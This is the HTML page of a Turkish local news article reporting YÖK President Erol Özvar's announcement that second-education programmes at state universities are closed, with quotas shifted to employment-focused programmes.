                        <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/07/ikinci-ogretim-programlari-kapatildi-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="İkinci öğretim programları kapatıldı" decoding="async" fetchpriority="high" />                    </div>
                    <div class="sitemapflex">
                        <ul class="siteMap">
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/">Edirne Yenigün</a></li>
                            <li><i class="icon-angle-arrow-right"></i><a
                                        href="https://edirneyenigun.com/gundem/">Gündem</a>
                            </li>
                                                            <li><i class="icon-angle-arrow-right"></i><a
                                            href="https://edirneyenigun.com/gundem/egitim/">Eğitim</a>
                                </li>
                                                        <li><strong>İkinci öğretim programları kapatıldı</strong></li>
                        </ul>


                        <time datetime="2024-07-10">
                                                            <b>3085 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 10 Temmuz 2024 15:32</b>
                                                    </time>
                    </div>
                                        <h1>İkinci öğretim programları kapatıldı</h1>

                                            <h2>YÖK Başkanı Erol Özvar, "Önümüzdeki dönemden itibaren tüm devlet üniversitelerindeki ikinci öğretim programlarına kontenjan tanımlanmadı. Programlar dönüştürülürken devlet ve vakıf üniversitelerindeki toplam kontenjan korundu." dedi.</h2>
                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>10 Temmuz 2024 15:32</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Gündem",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/"
    },
    "headline": "İkinci öğretim programları kapatıldı",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/2024/07/ikinci-ogretim-programlari-kapatildi.jpg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2024-07-10T15:32:29.822Z",
    "datePublished": "2024-07-10T15:32:29.822Z",
    "dateModified": "2024-07-10T15:32:29.822Z",
    "description": "",
    "wordCount": "585",
    "author": {
    "@type": "Thing",
    "name": "Edirne YeniGün"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Edirne Yenigün",
    "logo": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png",
    "width": 150,
    "height": 50
    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://edirneyenigun.com/",
    "name": "Edirne Yenigün"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://edirneyenigun.com/gundem/",
    "name": "G&uuml;ndem"
    }
    },{
    "@type": "ListItem",
    "position": 3,
    "item": {
    "@id": "https://edirneyenigun.com/gundem/egitim/",
    "name": "Eğitim"
    }
  },{
  "@type": "ListItem",
  "position": 4,
  "item": {
  "@id": "https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/",
  "name": "İkinci &ouml;ğretim programları kapatıldı"
  }
  }
      ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail" property="articleBody">
                        <div class="cap">

                            <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/2024/07/ikinci-ogretim-programlari-kapatildi-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="İkinci öğretim programları kapatıldı" decoding="async" />
                            <div class="sc-options ">
                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://edirneyenigun.com/author/edirneyenigun/" class="sc-options-user">
                                                                                            <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(28414)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_28414">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/gundem/ikinci-ogretim-programlari-kapatildi-28414/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                        
                        
<p>Yükseköğretim Kurulu&#8217;ndan (YÖK) yapılan açıklamaya göre Özvar, kurulda gerçekleştirilen 259. Üniversitelerarası Kurul Toplantısı&#8217;nın açılışında konuştu.</p>



<p>Devletin yükseköğretime büyük yatırımları ve YÖK&#8217;ün çalışmaları neticesinde üniversitelerde kontenjanın 1 milyonu aştığını ifade eden Özvar, bu yıl ilk kez Türkiye Yeterlilikler Çerçevesi (TYÇ) logosunun Yükseköğretim Programları ve Kontenjanları Kılavuzunda yer alacağını hatırlattı.</p>



<p>Şu an 109 üniversitenin 898 programının bu logoyu kullanma hakkına sahip olduğu bilgisini veren Özvar, logoya sahip olunmasının diplomaların yurt dışında daha hızlı tanınması, istihdam imkanlarının artması, yatay ve dikey öğrenci hareketliliğinde kolaylık gibi avantajlar sağladığını anlattı.</p>



<p>Özvar, logoya sahip yükseköğretim kurumlarının sayısını artırmak istediklerini belirtti.</p>



<p>&#8220;İSTİHDAMLA BAĞI AZALAN PROGRAMLARIN KONTENJANLARINI AZALTIYORUZ&#8221;</p>



<p>&#8220;İstihdama duyarlılığın&#8221; gelecek dönem için belirledikleri önemli başlıklardan olduğunu belirten Özvar, &#8220;İstihdamla bağı azalan programların kontenjanlarını kademeli olarak azaltıyoruz.&#8221; ifadesini kullandı.</p>



<p>Yükseköğretim Yürütme Kurulunca alınan karar doğrultusunda, gelecek akademik yıldan itibaren çocuk gelişimi, felsefe, sosyoloji, tarih ve Türk dili edebiyatı açık öğretim programlarına ikinci üniversite kapsamında sadece 35 yaş üstündeki öğrencilerin kayıt yaptırabileceğini anlatan Özvar, şunları kaydetti:</p>



<p>&#8220;Başta öğretmenlik mesleği olmak üzere ülkemizin istihdam dengesini yakından gözeterek bu kararları alıyoruz. Nitekim, farklı ön lisans ve lisans programlarında öğrenim gören öğrencimizin öğretmenliğe geçiş fırsatı yakalamak adına 35 yaş sınırı getirdiğimiz programlara ikinci üniversite kapsamında yoğun bir şekilde yöneldikleri görülmektedir. Aldığımız karar, bu durumu kontrol altına almayı ve sürdürülebilirliği sağlamayı amaçlamaktadır.&#8221;</p>



<p>İSTİHDAM ODAKLI KONTENJAN</p></p>



<p>Beşeri sermaye dahil olmak üzere ülkenin kaynaklarının etkin kullanımı konusunda çok hassas davrandıklarını ifade eden Özvar, şöyle devam etti:</p>



<p>&#8220;Bir taraftan istihdam odaklı yeni programlarla üniversitelerimize ilave kontenjanlar verilirken diğer taraftan da mimarlık, eczacılık, psikoloji, beslenme-diyetetik ve temel bilimlere özgü bazı programlardaki eğitim-öğretim kalitesini yükseltmek amacıyla, piyasa beklentilerinin üzerinde mezuniyete yol açan kontenjanlarda ülkenin ihtiyaçları doğrultusunda yeni düzenlemeler yapılmış ve öğretim elemanları sayısı, derslik ve benzeri kapasite dikkate alınarak düşürülme yoluna gidilmiştir.</p>



<p>Bu dönem üniversitelerimizdeki program kalitesini artırmaya yönelik belki de en önemli çalışmamız devlet üniversitelerimizdeki ikinci öğretim programlarının kapatılması olmuştur. Önümüzdeki dönemden itibaren tüm devlet üniversitelerindeki ikinci öğretim programlarına kontenjan tanımlanmadı. Programlar dönüştürülürken devlet ve vakıf üniversitelerindeki toplam kontenjan korundu. Kapatılan programların kontenjanları açılan istihdam odaklı yeni programlara tanımlanarak yaklaşık bir milyon kontenjanın tamamı muhafaza edildi. Sonuç olarak geçen yıla göre toplam kontenjan sayısında herhangi bir düşüş olmadı. Vakıf üniversitelerinde, devlette olduğu gibi, ikinci öğretim programları yerine istihdama duyarlı ve geleceğin mesleklerine uygun programlara dönüştürülmesi temin edilecektir. Vakıf üniversitelerimizin de gelecek yıla yönelik planlamalarını buna göre yapmalarını bekliyoruz.&#8221;</p>



<p>Devlet üniversitelerine gösterdikleri kolaylıkları vakıf üniversitelerine de göstermeye devam edeceklerini vurgulayan Özvar, adalet programındaki benzer uygulamaları burada da yapacaklarını kaydetti.</p>



<p>&#8220;ULUSLARARASI ÖĞRENCİ HAREKETLİLİĞİNE YÖNELİK MEVZUAT ÇALIŞMASI YAPIYORUZ&#8221;</p>



<p>Yükseköğretimde Uluslararasılaşma Strateji Belgesinin hazırlık çalışmalarına başladıklarını duyuran Özvar, bu alanda başta ilgili bakanlıklar olmak üzere kamu, özel ve sivil toplum kuruluşlarından bütün paydaşlarla istişare sürecini başlattıklarını bildirdi.</p>



<p>İstişare toplantılarından ilkini geçen hafta 24 farklı kurumdan 50 katılımcı ile gerçekleştirdiklerini belirten Özvar, &#8220;Uluslararası öğrenci hareketliliğine yönelik güçlü bir mevzuat çalışması yapıyoruz. Bu çalışmanın bir kısmı kanunlarla bir kısmı yönetmeliklerle oluşturulacak. Bu düzenlemelerin ana esası üniversitelerimizin üretkenliklerini arttırmanın yanı sıra, uluslararası öğrencilerin hak ve hukukunu korumak ve üniversitelerimizin küresel bir oyuncu olarak daha güçlü olmalarını sağlamaktır.&#8221; ifadelerini kullandı.</p>



<p>TÜRKÇE ÖĞRETİMİ MERKEZLERİNE AKREDİTASYON ŞARTI GETİRİLECEK</p>



<p>Türkiye&#8217;nin uluslararasılaşma stratejisindeki başarısının, uluslararası öğrencilere Türkçenin dünya kalite standartlarında öğretilmesine bağlı olduğuna dikkati çeken Özvar, &#8220;Yakın bir zamanda üniversitelerimizdeki Türkçe Öğretim Merkezlerine akreditasyon şartı getiriyoruz.&#8221; açıklamasında bulundu.</p>



<p>Özvar, bundan sonra üniversitelerin uluslararası öğrenci kontenjanları değerlendirilirken bu merkezlerin akreditasyon durumlarının da göz önünde bulundurulacağını vurguladı.</p>



<p>İngilizce öğretimi konusunda yabancı diller yüksekokullarına yönelik de akreditasyon çalışmalarının genişletileceğini aktaran Özvar, yabancı dil öğretiminde bütün programlara uluslararası standartlar getirileceğini açıkladı.</p>



<p>Özvar, gelecek eğitim-öğretim döneminden başlamak üzere Yükseköğretim Kurulu tarafından üniversite bilgi yönetim sistemi, üniversitenin ulusal ve uluslararası görünürlüğü, girişimci ve yenilikçi üniversite başlıklarında çalışmalarını paylaşacakları &#8220;2030&#8217;a Doğru Türk Yükseköğretim Vizyonuna Dair Üniversitelerle Bölgesel Toplantılar&#8221; planlanacağını belirtti. (aa)</p>
                    </div>

                    <div class="sc-left-tags">
                        <ul>
                            <li><a href="https://edirneyenigun.com/e/edirne/">edirne</a></li><li><a href="https://edirneyenigun.com/e/egitim/">eğitim</a></li><li><a href="https://edirneyenigun.com/e/ikinci-ogretim-programlari-kapatildi/">İkinci öğretim programları kapatıldı</a></li>                        </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://edirneyenigun.com/gundem/milli-degerler-geri-plana-itilemez-86862/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/halklis-tepki-4-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>“Milli değerler geri plana itilemez”</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/ara-tatil-eglenceli-olacak-86858/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/ara-tatil-eglenceli-olacak-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Ara tatil eğlenceli olacak</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/yeni-doneme-haziriz-2-86853/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/e28098yeni-doneme-hazirize28099-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>‘Yeni döneme hazırız’</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/minnetle-ve-saygiyla-aniyoruz-86848/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/zafer-partisi-serkan-konak-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>“Minnetle ve saygıyla anıyoruz”</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/cumartesi-pazarinda-isler-kesat-86841/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/DSC08446-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Cumartesi Pazarı’nda işler kesat</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/saglik-alaninda-proje-destekleri-ele-alindi-86836/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/trakya-universitesi-saglik-destekleri-4-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Sağlık alanında proje destekleri ele alındı</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    



<!-- Düzenlemeye buradan başlayabilirsiniz. -->





<div class="commentForm" id="respond">

        <form action="https://edirneyenigun.com/wp-comments-post.php" method="post" id="comment-form-wrapper">

                <div>
              <p><i class="icon-user"></i><input type="text" name="author" class="authorInput" placeholder="Adınız" /></p>
                            <input name="comment" type="hidden">
              <div id="editorTool">
                  <div id="toolbar-container">
                      <div>
                          <span class="ql-formats send" onclick="">
                              <button type="button">Gönder</button>
                              <input type='hidden' name='comment_post_ID' value='28414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                                                        </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-bold"></button>
                              <button type="button" class="ql-italic"></button>
                              <button type="button" class="ql-underline"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-list" value="ordered"></button>
                              <button type="button" class="ql-list" value="bullet"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-link"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-clean"></button>
                          </span>
                      </div>
                  </div>
                  <div id="editor-container"></div>
                  <span>En az 10 karakter gerekli</span>
              </div>
          </div>
                
            </form>
    </div>



          






<script>

function voteComment(comment_id, type)
{
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'voteComment',
            comment_id:comment_id,
            like:type
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              if(type == 'like'){
                current_count = $(".likeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".likeCount_"+comment_id).html(current_count1);
              }else{
                current_count = $(".dislikeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".dislikeCount_"+comment_id).html(current_count1);
              }

            }else{
                danger_alert("Bu yorumu daha önce oylamışsınız.");
            }
          }
        });
});
}

function reportComment(comment_id)
{

  var report = prompt("Rapor sebebini belirtiniz.");
  if(report.length > 3){
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'reportComment',
            comment_id:comment_id,
            content:report
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              success_alert("Yorum bildirildi.");
            }else{
              danger_alert("Bu yorumu daha önce raporlamışsınız.");
            }
            $(".com-report-button").attr('onclick', 'danger_alert("Üst üste yorum bildiremezsiniz.")');
          }
        });
});
}else {
      danger_alert("Rapor sebebini lütfen doldurun");
  }
}
</script>


                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='28414' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://edirneyenigun.com/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                                    <a href="https://edirneyenigun.com/gundem/komsuda-deprem-78405/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>17 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Komşuda deprem</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/edirnede-korkunc-kaza-63337/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>17 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Edirne’de korkunç kaza</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/etusa-yuzde-15-zam-53802/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>17 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>ETUS’a yüzde 15 zam</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem-2/emeklilere-verilecek-bayram-ikramiyesi-4-bin-tl-oldu-50939/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: ">GÜNDEM</p> <span>17 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Emeklilere verilecek bayram ikramiyesi 4 bin TL oldu</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/can-kaybi-66ya-yukseldi-46102/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>17 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Can kaybı 66’ya yükseldi</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/en-dusuk-emekli-ayligi-14-bin-469-lira-44579/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>17 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>En düşük emekli aylığı 14 bin 469 lira</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/sarosda-deprem-42515/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>17 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Saros’da deprem</h1>
                        </div>
                    </a>
                            </div>
        </div>


            <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/internet-ilanlarinda-yeni-donem-1022/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-23-260x160.jpg" alt = "İnternet ilanlarında yeni dönem" />                        <span>
                          <b>1</b>
                          <strong>İnternet ilanlarında yeni dönem</strong>
                            <em>46711 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/birinciler-belli-oldu-890/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-8-260x160.jpg" alt = "Birinciler belli oldu" />                        <span>
                          <b>2</b>
                          <strong>Birinciler belli oldu</strong>
                            <em>27990 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/otomatik-taslak-4-761/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-3-260x160.jpg" alt = "Kaçak avlanırken yakalandılar" />                        <span>
                          <b>3</b>
                          <strong>Kaçak avlanırken yakalandılar</strong>
                            <em>27400 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem/politika/chpnin-adaylari-belli-oldu-6005/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2023/12/otomatik-taslak-241-260x160.jpg" alt = "CHP’nin adayları belli oldu" />                        <span>
                          <b>4</b>
                          <strong>CHP’nin adayları belli oldu</strong>
                            <em>23401 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/diger-haberler/saadet-gazze-yolcusu-1416/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-53-260x160.jpg" alt = "Saadet Gazze yolcusu" />                        <span>
                          <b>5</b>
                          <strong>Saadet Gazze yolcusu</strong>
                            <em>17435 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem/milli-degerler-geri-plana-itilemez-86862/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/halklis-tepki-4-260x160.jpg" alt="“Milli değerler geri plana itilemez”">
                                    </figure>
                                    <p>“Milli değerler geri plana itilemez”</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem/ara-tatil-eglenceli-olacak-86858/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/ara-tatil-eglenceli-olacak-260x160.jpg" alt="Ara tatil eğlenceli olacak">
                                    </figure>
                                    <p>Ara tatil eğlenceli olacak</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://edirneyenigun.com/gundem/yeni-doneme-haziriz-2-86853/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/e28098yeni-doneme-hazirize28099-394x230.jpg" alt="‘Yeni döneme hazırız’">
                                    </figure>
                                    <p>‘Yeni döneme hazırız’</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem/minnetle-ve-saygiyla-aniyoruz-86848/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/zafer-partisi-serkan-konak-260x160.jpg" alt="“Minnetle ve saygıyla anıyoruz”">
                                    </figure>
                                    <p>“Minnetle ve saygıyla anıyoruz”</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem/cumartesi-pazarinda-isler-kesat-86841/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/DSC08446-260x160.jpg" alt="Cumartesi Pazarı’nda işler kesat">
                                    </figure>
                                    <p>Cumartesi Pazarı’nda işler kesat</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://edirneyenigun.com/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://edirneyenigun.com/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://edirneyenigun.com/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
